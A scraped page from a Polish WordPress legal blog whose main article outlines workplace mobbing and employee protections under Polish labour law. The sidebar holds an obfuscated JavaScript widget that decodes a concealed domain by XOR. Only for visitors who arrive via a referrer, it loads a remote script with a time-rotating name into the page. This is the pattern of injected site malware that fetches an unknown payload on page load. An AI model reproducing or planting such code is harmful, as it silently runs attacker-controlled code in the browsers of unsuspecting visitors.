                            <div class="entry-thumb"><img width="1280" height="857" src="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg" class="img-responsive wp-post-image" alt="Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-300x201.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-1024x686.jpg 1024w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-768x514.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            
            <div class="entry-content">
            <div class="single-content">
                <p>Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem</p>
<p>W Polsce nie zawsze respektuje się prawa pracownicze. Jednym z problemów, na które pracownicy mogą się natknąć w swojej pracy, jest mobbing. Mobbing, to sytuacja, w której pracownik jest nękany przez swojego przełożonego lub kolegów z pracy. Jest to niesłuszne zachowanie, które często prowadzi do negatywnych skutków zdrowotnych i psychicznych. W artykule zostaną opisane zasady i prawa chroniące przed mobbingiem.</p>
<ol>
<li>Co to jest mobbing?</li>
</ol>
<p>Najprostsza definicja mobbingu to nękaniu osoby na jej miejscu pracy. Mobbing może przybierać różne formy, a wśród nich znajdują się:<br />
-humiliacje,<br />
-dyskryminacja,<br />
-zaprzeczanie kompetencjom,<br />
-atmosfera osaczenia,</p>
<ol>
<li>Jakie są zasady polskiego prawa pracy w odniesieniu do mobbingu?</li>
</ol>
<p>Mobbing w Polsce jest zakazany przez prawo pracy. Zgodnie z Kodeksem pracy, pracodawca ma obowiązek zapewnić pracownikom przestrzeganie prawa pracy oraz innych przepisów dotyczących ochrony praw pracownika. Zgodnie z prawem, każdy pracownik ma prawo do szacunku ze strony swojego przełożonego oraz innych pracowników.</p>
<ol>
<li>Jakie prawa ma poszkodowany pracownik w przypadku mobbingu?</li>
</ol>
<p>Osoba, która była ofiarą mobbingu, jest w stanie w konsekwencji skorzystać z odszkodowania. Pracownik może w tym celu złożyć skargę do sądu pracy lub wyznaczonego inspektora pracy. Pracownik ma także prawo przeprosin od osoby, która dopuściła się mobbingu. Osoba, która była ofiarą mobbingu, ma również prawo do zwolnienia z pracy z zachowaniem wynagrodzenia.</p>
<ol>
<li>Co zrobić w przypadku, gdy jesteśmy ofiarą mobbingu?</li>
</ol>
<p>Jeśli jesteś ofiarą mobbingu, musisz niezwłocznie skontaktować się z wyznaczonym inspektorem pracy. Inspektor jest odpowiedzialny za przeprowadzenie postępowania, co może pomóc w usunięciu nieodpowiedniego zachowania ze strony przełożonych lub kolegów z pracy. Można także zwrócić się o pomoc do prawnika.</p>
<ol>
<li>Jak można uniknąć sytuacji związanych z mobbingiem?</li>
</ol>
<p>Unikanie sytuacji związanych z mobbingiem jest bardzo ważne, aby pracownik czuł się bezpiecznie i zmotywowany w pracy. Można uniknąć sytuacji związanych z mobbingiem, stosując się do następujących zasad:<br />
-szanować innych pracowników,<br />
-unikać dyskryminacji,<br />
-zgłaszać nieprawidłowości przełożonym,<br />
-postępować zgodnie z polityką firmy.</p>
<p>Podsumowanie</p>
<p>Mobbing na miejscu pracy jest poważnym problemem, którego nie można lekceważyć. W Polsce obowiązujące przepisy prawne chronią pracowników przed takim zachowaniem. W przypadku zauważenia mobbingu, należy niezwłocznie skontaktować się z inspektorem pracy lub prawnikiem i podjąć odpowiednie kroki. Pracownicy powinni się także stosować do zasad zapobiegających sytuacjom związanym z mobbingiem w celu utrzymania pozytywnej atmosfery na miejscu pracy.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W tym temacie również:</h3><ol>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-zasady-i-prawa-chroniace-przed-mobbingiem-2/" rel="bookmark" title="Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem">Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem</a> <small>Prawo pracy a mobbing w miejscu pracy &#8211; zasady i prawa chroniące przed mobbingiem Miejsce pracy powinno być bezpieczne oraz wolne od...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-jakie-sa-przepisy-i-zasady-dotyczace-zwalczania-mobbingu/" rel="bookmark" title="Prawo pracy a mobbing w miejscu pracy &#8211; jakie są przepisy i zasady dotyczące zwalczania mobbingu">Prawo pracy a mobbing w miejscu pracy &#8211; jakie są przepisy i zasady dotyczące zwalczania mobbingu</a> <small>W naszych miejscach pracy powinniśmy się czuć bezpiecznie, a przede wszystkim szanowani i doceniani. Niestety, niestety, nie jest to zawsze prawda. Zjawisko...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-prawa-i-obowiazki-pracownikow/" rel="bookmark" title="Prawo pracy &#8211; prawa i obowiązki pracowników">Prawo pracy &#8211; prawa i obowiązki pracowników</a> <small>Prawa i obowiązki pracowników związane z prawem pracy Praca to nieodłączny element życia większości ludzi na świecie. Jest ona zarówno źródłem utrzymania,...</small></li>
<li><a href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-zasady-i-prawa-pracownikow/" rel="bookmark" title="Prawo pracy a umowa o pracę &#8211; zasady i prawa pracowników">Prawo pracy a umowa o pracę &#8211; zasady i prawa pracowników</a> <small>Umowa o pracę to jedno z najważniejszych dokumentów zawieranych między pracownikiem, a pracodawcą. Reguluje ona wiele kwestii związanych z warunkami pracy, wynagrodzeniem...</small></li>
</ol>
</div>
				            </div>
            </div>
            
                    
        </div>
        <!-- /Post Content -->
                
        <hr />
        
        <div class="pagination-post">
            <div class="previous_post"><a href="https://omegastaryzamosc.pl/prawo-handlowe-zasady-prowadzenia-dzialalnosci-gospodarczej/" rel="prev">Prawo handlowe &#8211; zasady prowadzenia działalności gospodarczej</a></div>
            <div class="next_post"><a href="https://omegastaryzamosc.pl/prawo-autorskie-jak-chronic-swoje-prawa-jako-tworca/" rel="next">Prawo autorskie &#8211; jak chronić swoje prawa jako twórca</a></div>
        </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/wino-poziomkowe-w-lidlu-smakowite-propozycje-dla-milosnikow-win/" rel="bookmark">Wino poziomkowe w Lidlu &#8211; smakowite propozycje dla miłośników win</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projektowanie-logo-dla-adwokatow-unikalne-identyfikacje-wizualne-dla-kancelarii-prawnych/" rel="bookmark">Projektowanie logo dla adwokatów &#8211; unikalne identyfikacje wizualne dla kancelarii prawnych</a></li><li class="arpw-li arpw-clearfix"> <a href="http://sukcesja.rwlaw.com.pl/uslugi/doradztwo-sukcesyjne/" target="_blank">Doradztwo sukcesyjne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konkurencji-zasady-fair-play-na-rynku/" rel="bookmark">Prawo konkurencji &#8211; zasady fair play na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-najmu-zasady-i-prawa-wynajmujacego-i-najemcy/" rel="bookmark">Prawo cywilne a umowa najmu &#8211; zasady i prawa wynajmującego i najemcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-medyczne-prawa-pacjenta-i-regulacje-dotyczace-opieki-zdrowotnej/" rel="bookmark">Prawo medyczne &#8211; prawa pacjenta i regulacje dotyczące opieki zdrowotnej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/odszkodowanie-za-utrate-zdrowia-jak-uzyskac-nalezne-odszkodowanie/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odszkodowanie za utratę zdrowia &#8211; jak uzyskać należne odszkodowanie" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-300x198.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-768x507.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355337-1024x676.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/odszkodowanie-za-utrate-zdrowia-jak-uzyskac-nalezne-odszkodowanie/" rel="bookmark">Odszkodowanie za utratę zdrowia &#8211; jak uzyskać należne odszkodowanie</a><div class="arpw-summary">Utrata zdrowia to jedna z najtrudniejszych sytuacji, z jakimi możemy się zmierzyć w naszym życiu. Najczęściej wynika z choroby, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2024/10/komoda_1729953648.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Komody nowoczesne i klasyczne: jak dopasować styl do domu?" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2024/10/komoda_1729953648.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2024/10/komoda_1729953648-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2024/10/komoda_1729953648-1024x682.jpg 1024w, https://omegastaryzamosc.pl/wp-content/uploads/2024/10/komoda_1729953648-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/" rel="bookmark">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a><div class="arpw-summary">Komody są nie tylko praktycznymi meblami, ale także istotnym elementem dekoracyjnym w domu. Niezależnie od tego, czy szukasz miejsca &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/alior-bank-w-sieradzu-uslugi-bankowe-dla-klientow-z-regionu/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png" class="arpw-thumbnail alignleft wp-post-image" alt="Alior Bank w Sieradzu &#8211; usługi bankowe dla klientów z regionu" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-150x150.png 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-300x300.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-768x768.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-1024x1024.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/alior-bank-w-sieradzu-uslugi-bankowe-dla-klientow-z-regionu/" rel="bookmark">Alior Bank w Sieradzu &#8211; usługi bankowe dla klientów z regionu</a><div class="arpw-summary">W Sieradzu powstał nowy oddział Alior Banku, który oferuje bogaty wybór usług bankowych dla klientów z regionu. Nowa placówka &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-spolek-zasady-funkcjonowania-i-regulacje-dotyczace-spolek-handlowych/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo spółek &#8211; zasady funkcjonowania i regulacje dotyczące spółek handlowych" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-540x540.jpg 540w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-scales-justice-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spolek-zasady-funkcjonowania-i-regulacje-dotyczace-spolek-handlowych/" rel="bookmark">Prawo spółek &#8211; zasady funkcjonowania i regulacje dotyczące spółek handlowych</a><div class="arpw-summary">PRAWO SPÓŁEK &#8211; Zasady funkcjonowania i regulacje dotyczące spółek handlowych Wprowadzenie Spółki handlowe to popularna forma prowadzenia działalności gospodarczej. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/logo-kancelarii-adwokackiej-unikalne-i-profesjonalne-identyfikacje-wizualne-dla-kancelarii-prawnych/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-mature-male-adviser-holding-contract-hand-giving-pen-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Logo kancelarii adwokackiej &#8211; unikalne i profesjonalne identyfikacje wizualne dla kancelarii prawnych" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-mature-male-adviser-holding-contract-hand-giving-pen-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-mature-male-adviser-holding-contract-hand-giving-pen-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-mature-male-adviser-holding-contract-hand-giving-pen-540x540.jpg 540w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/close-up-mature-male-adviser-holding-contract-hand-giving-pen-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/logo-kancelarii-adwokackiej-unikalne-i-profesjonalne-identyfikacje-wizualne-dla-kancelarii-prawnych/" rel="bookmark">Logo kancelarii adwokackiej &#8211; unikalne i profesjonalne identyfikacje wizualne dla kancelarii prawnych</a><div class="arpw-summary">Logo kancelarii adwokackiej &#8211; unikalne i profesjonalne identyfikacje wizualne dla kancelarii prawnych W dzisiejszych czasach w dobie wzmożonej konkurencji &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
